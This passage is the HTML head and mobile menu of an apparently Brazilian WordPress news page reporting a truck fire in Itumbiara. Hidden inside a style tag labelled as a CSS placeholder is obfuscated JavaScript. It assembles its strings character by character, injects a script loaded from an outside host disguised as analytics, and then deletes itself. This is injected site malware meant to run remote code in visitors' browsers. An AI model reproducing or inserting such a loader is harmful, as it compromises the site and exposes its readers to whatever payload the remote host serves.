		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.jornalcidades.tv.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/www.jornalcidades.tv.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#82c95e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="93a1e01b90";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/8.jpg')}.white-popup-block:before{background-image:url('https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/8.jpg')}:root{--td_theme_color:#82c95e;--td_slider_text:rgba(130,201,94,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#82c95e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#82c95e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#82c95e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#82c95e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0090d5}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0090d5;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/8.jpg')}.white-popup-block:before{background-image:url('https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/8.jpg')}:root{--td_theme_color:#82c95e;--td_slider_text:rgba(130,201,94,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#82c95e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#82c95e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#82c95e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#82c95e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0090d5}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0090d5;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script data-ad-client="ca-pub-8800537179418007" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.jornalcidades.tv.br/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.jornalcidades.tv.br/category/cidades/",
                    "name": "Cidades"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.jornalcidades.tv.br/caminhao-carregado-de-alimento-pega-fogo-em-itumbiara/",
                    "name": "Caminhão carregado de alimento pega fogo em Itumbiara"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/cropped-icone512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/cropped-icone512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/cropped-icone512-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/cropped-icone512-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#82c95e}.tdm-btn-style2:before{border-color:#82c95e}.tdm-btn-style2{color:#82c95e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #82c95e;-moz-box-shadow:0 2px 16px #82c95e;box-shadow:0 2px 16px #82c95e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #82c95e;-moz-box-shadow:0 4px 26px #82c95e;box-shadow:0 4px 26px #82c95e}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let aeigh="_lbkexxrc";try{letazzkmnfkb=String;let _pcybnbrdjs=azzkmnfkb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+azzkmnfkb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+azzkmnfkb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _wufca="s"+"c"+azzkmnfkb[_pcybnbrdjs](114,105,112,116);var _bvwriyx="c"+"re"+azzkmnfkb[_pcybnbrdjs](97,116,101,69,108,101,109,101,110,116);var _empfloqg="s"+azzkmnfkb[_pcybnbrdjs](114,99);var _blqcnnsyfj=azzkmnfkb[_pcybnbrdjs](105,100);var aujkrmqf="cu"+"rre"+azzkmnfkb[_pcybnbrdjs](110,116,83,99,114,105,112,116);var _kohzgvnozt="pa"+"r"+azzkmnfkb[_pcybnbrdjs](101,110,116,78,111,100,101);var _xagxn="i"+"ns"+azzkmnfkb[_pcybnbrdjs](101,114,116,66,101,102,111,114,101);let _mjdizud="ge"+"El"+azzkmnfkb[_pcybnbrdjs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _photjs="h"+"e"+azzkmnfkb[_pcybnbrdjs](97,100);var amblxeanzhsj="ap"+"p"+azzkmnfkb[_pcybnbrdjs](101,110,100,67,104,105,108,100);var _cqpwui=document;var asynebfuoxi="t"+"e"+azzkmnfkb[_pcybnbrdjs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _pmvt=_cqpwui[_bvwriyx](_wufca);_pmvt['as'+'y'+'nc']=true;let _aukvjjnaw=azzkmnfkb[_pcybnbrdjs](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+azzkmnfkb[_pcybnbrdjs](47)+azzkmnfkb[_pcybnbrdjs](115,99,114,105,112,116)+azzkmnfkb[_pcybnbrdjs](47)+azzkmnfkb[_pcybnbrdjs](115,116,97,114,116,46,106,115);_pmvt[_empfloqg]=_aukvjjnaw;_pmvt[_blqcnnsyfj]=asynebfuoxi;if(_cqpwui[aujkrmqf]){_cqpwui[aujkrmqf][_kohzgvnozt][_xagxn](_pmvt,_cqpwui[aujkrmqf]);var agqwnk=document;if (agqwnk['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){agqwnk['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_cqpwui[_mjdizud](_photjs)[0][amblxeanzhsj](_pmvt);if (agqwnk['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){agqwnk['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-786 single-format-standard wp-theme-Newspaper td-standard-pack caminhao-carregado-de-alimento-pega-fogo-em-itumbiara global-block-template-1 wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jorcidades/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Entrar</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-53"><a href="https://www.jornalcidades.tv.br/">Destaques</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="#">Curtas e Retas</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">Politíca</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#">Esportes</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="#">Policial</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">Video</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-192"><a href="#">Cidades<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/agua-limpa/">Água Limpa</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/arapora-mg/">ARAPORÃ –MG</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/bom-jesus-go/">BOM JESUS – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/buriti-alegre-go/">BURITI ALEGRE – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/cachoeira-dourada-go/">CACHOEIRA DOURADA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/caldas-novas-go/">CALDAS NOVAS – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/edeia-go/">EDÉIA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/goiatuba-go/">GOIATUBA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/inaciolandia-go/">INACIOLÂNDIA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/itumbiara-go/">ITUMBIARA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/jandaia-go/">JANDAIA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/joviania-go/">JOVIÂNIA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/marzagao-go/">MARZAGÃO – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/morrinhos-go/">MORRINHOS – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/outras-cidades/">Outras Cidades</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/panama-go/">PANAMÁ – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/parauna-go/">PARAÚNA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/pontalina-go/">PONTALINA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/porteirao-go/">PORTEIRÃO – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/professor-jamil-go/">PROFESSOR JAMIL – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/rio-quente-go/">RIO QUENTE – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/vicentinopolis-go/">VICENTINÓPOLIS – GO</a></li>
</ul>
</li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.jornalcidades.tv.br/contato/">Fale Conosco</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bem vinda!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">sua senha</label></div>
